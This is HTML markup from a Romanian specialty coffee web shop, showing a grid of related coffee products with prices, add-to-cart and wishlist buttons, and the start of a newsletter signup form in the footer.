			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/colombia-risaralda-gesha/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="8039">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/colombia-risaralda-la-riviera-rum-barrel-process-88-sca/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/colombia-risaralda-la-riviera-rum-barrel-process-88-sca/"><picture loading="lazy" class="attachment-full size-full">
<source type="image/webp" srcset="https://caffecorretto.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-12.39.48-1.jpeg.webp"/>
<img loading="lazy" width="1600" height="1600" src="https://caffecorretto.ro/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-08-at-12.39.48-1.jpeg" alt=""/>
</picture>
</a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/colombia-risaralda-la-riviera-rum-barrel-process-88-sca/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8039" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8039" data-product_sku="colombia-risaralda-rum" aria-label="Selectează opțiunile pentru &bdquo;Colombia Risaralda La Riviera rum barrel process 88 SCA&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8039" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/colombia-risaralda-la-riviera-rum-barrel-process-88-sca/">Colombia Risaralda La Riviera rum barrel process 88 SCA</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="8039" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/colombia-risaralda-la-riviera-rum-barrel-process-88-sca/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="1411">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/colombia-cauca-cofinet-decaf-85-sca/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/colombia-cauca-cofinet-decaf-85-sca/"><img loading="lazy" width="2000" height="2000" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Simulare-Punga-Speciala-Columbia-Decaf-1.jpg" class="attachment-full size-full" alt="Colombia Cauca Cofinet DECAF 85 SCA" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/colombia-cauca-cofinet-decaf-85-sca/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1411" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1411" data-product_sku="colombia-decaf" aria-label="Selectează opțiunile pentru &bdquo;Colombia Cauca Cofinet DECAF 85 SCA&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1411" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/colombia-cauca-cofinet-decaf-85-sca/">Colombia Cauca Cofinet DECAF 85 SCA</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">55,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1411" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/colombia-cauca-cofinet-decaf-85-sca/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="1409">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/colombia-qiuindio-santa-monica-honey-blackberry-mint-72h-coferment-8825-sca/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/colombia-qiuindio-santa-monica-honey-blackberry-mint-72h-coferment-8825-sca/"><img loading="lazy" width="2000" height="2000" src="https://caffecorretto.ro/wp-content/uploads/2025/10/SImulare-Punga-Speciala-Columbia-Mureweb.jpg" class="attachment-full size-full" alt="Colombia Qiuindio Santa Monica honey blackberry mint 72h coferment 88,25 SCA" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/colombia-qiuindio-santa-monica-honey-blackberry-mint-72h-coferment-8825-sca/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1409" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1409" data-product_sku="colombia-quindio-blackberry" aria-label="Selectează opțiunile pentru &bdquo;Colombia Qiuindio Santa Monica honey blackberry mint 72h coferment 88,25 SCA&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1409" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/colombia-qiuindio-santa-monica-honey-blackberry-mint-72h-coferment-8825-sca/">Colombia Qiuindio Santa Monica honey blackberry mint 72h coferment 88,25 SCA</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount">80,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1409" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/colombia-qiuindio-santa-monica-honey-blackberry-mint-72h-coferment-8825-sca/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="1383">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/cafea-nicaragua-maragogype/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/cafea-nicaragua-maragogype/"><img loading="lazy" width="2048" height="2048" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Etichete-Corretto-Pungi-Nicaragua-1.png" class="attachment-full size-full" alt="Cafea Nicaragua Maragogype" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">Reducere</div></div>
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/cafea-nicaragua-maragogype/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1383" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1383" data-product_sku="nicaragua-maragogype" aria-label="Selectează opțiunile pentru &bdquo;Cafea Nicaragua Maragogype&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1383" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/cafea-nicaragua-maragogype/">Cafea Nicaragua Maragogype</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">48,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">216,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span><span class="screen-reader-text">Interval de prețuri: 48,00&nbsp;lei până la 216,00&nbsp;lei</span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1383" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/cafea-nicaragua-maragogype/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="1393">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/cafea-rwanda-bumbogo-gakenke-natural/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/cafea-rwanda-bumbogo-gakenke-natural/"><img loading="lazy" width="2048" height="2048" src="https://caffecorretto.ro/wp-content/uploads/2025/10/Simulare-Eticheta-Corretto-Punga-Rwanda.png" class="attachment-full size-full" alt="Cafea Rwanda Bumbogo Gakenke natural" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">Reducere</div></div>
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/cafea-rwanda-bumbogo-gakenke-natural/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1393" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1393" data-product_sku="rwanda-bumbogo" aria-label="Selectează opțiunile pentru &bdquo;Cafea Rwanda Bumbogo Gakenke natural&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1393" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/cafea-rwanda-bumbogo-gakenke-natural/">Cafea Rwanda Bumbogo Gakenke natural</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">50,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">225,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span><span class="screen-reader-text">Interval de prețuri: 50,00&nbsp;lei până la 225,00&nbsp;lei</span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1393" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/cafea-rwanda-bumbogo-gakenke-natural/" class="jet-woo-item-overlay-link"  ></a>
	</div>
<div class="jet-woo-products__item jet-woo-builder-product" data-product-id="1355">
	<div class="jet-woo-products__inner-box jet-woo-item-overlay-wrap" data-url="https://caffecorretto.ro/produs/cafea-el-salvador-natural-mauricio-salaveria/" >
		
<div class="jet-woo-products__thumb-wrap">
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://caffecorretto.ro/produs/cafea-el-salvador-natural-mauricio-salaveria/"><img loading="lazy" width="2048" height="2048" src="https://caffecorretto.ro/wp-content/uploads/2025/10/eticheta-corretto-punga-elsalvadortecapa-67ea7e380ff63-scaled-1.webp" class="attachment-full size-full" alt="Cafea El Salvador Ataco natural" /></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">Reducere</div></div>
	</div>
	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://caffecorretto.ro/produs/cafea-el-salvador-natural-mauricio-salaveria/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1355" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1355" data-product_sku="el-salvador" aria-label="Selectează opțiunile pentru &bdquo;Cafea El Salvador Ataco natural&rdquo;" rel="nofollow">Selectează opțiunile</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1355" class="screen-reader-text">
		Acest produs are mai multe variații. Opțiunile pot fi alese în pagina produsului.	</span>
</div>	</div>
</div>

<h5 class="jet-woo-product-title"><a href="https://caffecorretto.ro/produs/cafea-el-salvador-natural-mauricio-salaveria/">Cafea El Salvador Ataco natural</a></h5>
<div class="jet-woo-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true">48,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true">216,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></span><span class="screen-reader-text">Interval de prețuri: 48,00&nbsp;lei până la 216,00&nbsp;lei</span></span>
</div>
<div class="jet-woo-product-rating empty"><span class="product-rating__stars"><span style="width:0%">Evaluat la <strong class="rating">0</strong> din 5</span></span></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="1355" data-widget-id="3285320">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-far-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M458.4 64.3C400.6 15.7 311.3 23 256 79.3 200.7 23 111.4 15.6 53.6 64.3-21.6 127.6-10.6 230.8 43 285.5l175.4 178.7c10 10.2 23.4 15.9 37.6 15.9 14.3 0 27.6-5.6 37.6-15.8L469 285.6c53.5-54.7 64.7-157.9-10.6-221.3zm-23.6 187.5L259.4 430.5c-2.4 2.4-4.4 2.4-6.8 0L77.2 251.8c-36.5-37.2-43.9-107.6 7.3-150.7 38.9-32.7 98.9-27.8 136.5 10.5l35 35.7 35-35.7c37.8-38.5 97.8-43.2 136.5-10.6 51.1 43.1 43.5 113.9 7.3 150.8z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-cw-icon jet-wishlist-button__icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg></span><span class="jet-wishlist-button__label">Favorite</span>				</div>
			</a>

			</div></div>	</div>

			<a href="https://caffecorretto.ro/produs/cafea-el-salvador-natural-mauricio-salaveria/" class="jet-woo-item-overlay-link"  ></a>
	</div></div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a324946 elementor-widget elementor-widget-jet-smart-filters-pagination" data-id="a324946" data-element_type="widget" data-widget_type="jet-smart-filters-pagination.default">
				<div class="elementor-widget-container">
					<div
				class="jet-smart-filters-pagination jet-filter"
				data-apply-provider="jet-woo-products-grid"
				data-content-provider="jet-woo-products-grid"
				data-query-id="related-prods"
				data-controls="{&quot;items_enabled&quot;:true,&quot;pages_mid_size&quot;:0,&quot;pages_end_size&quot;:0,&quot;nav_enabled&quot;:true,&quot;prev&quot;:&quot;Anterior&quot;,&quot;next&quot;:&quot;Urm\u0103tor&quot;,&quot;hide_inactive_nav&quot;:true,&quot;load_more_enabled&quot;:false,&quot;provider_top_offset&quot;:0}"
				data-apply-type="ajax"
			></div>				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="193" class="elementor elementor-193 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-dee977e footernewsletter e-flex e-con-boxed e-con e-parent" data-id="dee977e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4a2dad7 e-con-full e-flex e-con e-child" data-id="4a2dad7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				</div>
		<div class="elementor-element elementor-element-ccb994b e-con-full e-flex e-con e-child" data-id="ccb994b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-58be84e elementor-widget elementor-widget-heading" data-id="58be84e" data-element_type="widget" data-widget_type="heading.default">
					<div class="elementor-heading-title elementor-size-default">Vrei să fii printre primii care află de cele mai noi arome de la Corretto?</div>				</div>
				<div class="elementor-element elementor-element-9c77734 elementor-widget elementor-widget-jet-form-builder-form" data-id="9c77734" data-element_type="widget" data-widget_type="jet-form-builder-form.default">
				<div class="elementor-widget-container">
					<form  class="jet-form-builder layout-column submit-type-ajax" action="https://caffecorretto.ro/produs/cafea-guatemala/?047Rgh=YzFeYXbB9o&amp;method=reload" method="POST" data-form-id="208" data-layout="column" enctype="multipart/form-data" data-clear="1" novalidate="null" ssr_validation_method="rest">
<input type="hidden" name="_jfb_current_render_states[]" value="DEFAULT.STATE" data-jfb-sync /><input type="hidden" class="jet-form-builder__field hidden-field" name="_jet_engine_booking_form_id" data-field-name="_jet_engine_booking_form_id" value="208">
<input type="hidden" class="jet-form-builder__field hidden-field" name="_jet_engine_refer" data-field-name="_jet_engine_refer" value="https://caffecorretto.ro/produs/cafea-guatemala/?attribute_pa_ambalaj=400-gr">
<input type="hidden" class="jet-form-builder__field hidden-field" name="__queried_post_id" data-field-name="__queried_post_id" value="1224">
<input type="hidden" class="jet-form-builder__field hidden-field" name="_user_journey" data-field-name="_user_journey">

<p></p>


<div  class="jet-form-builder-row field-type-text-field" >
<div class="jet-form-builder__label">
<div class="jet-form-builder__label-text">Nume <span class="jet-form-builder__required">*</span></div></div><div class="jet-form-builder__field-wrap">
				<input placeholder="Numele și prenumele tău" required="required" name="nume" id="nume" type="text" data-field-name="nume" class="jet-form-builder__field text-field" data-jfb-sync="null" autocomplete="off_NZ3laIcx">
					</div>
</div>

<div  class="jet-form-builder-row field-type-text-field" >
<div class="jet-form-builder__label">
<div class="jet-form-builder__label-text">Email <span class="jet-form-builder__required">*</span></div></div><div class="jet-form-builder__field-wrap">
				<input placeholder="Adresă email" required="required" name="email" id="email" type="email" data-field-name="email" class="jet-form-builder__field text-field" data-jfb-sync="null" autocomplete="off_IigZoFBc">
					</div>
</div>


<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p class="has-text-color has-link-color wp-elements-5c953c248fed667008dfb237e8207e74" style="color:#333333">Îți respectăm datele personale conform <a href="/confidentialitate/">Politicii de Confidențialitate</a><br><br><strong>După trimiterea formularului, vei primi un email pentru confirmarea abonării tale la comunicările de marketing / newsletter-ul Corretto.</strong></p>


<input type="hidden" class="captcha-token" name="_captcha_token" value=""/><div  class="jet-form-builder-row field-type-submit-field" >
	<div data-type="submit" class="jet-form-builder__action-button-wrapper jet-form-builder__submit-wrap">
	<button class="jet-form-builder__action-button jet-form-builder__submit submit-type-ajax" type="submit">Abonează-te</button>
	</div>
	
</div>


<p style="font-size:15px"></p>



<p></p>
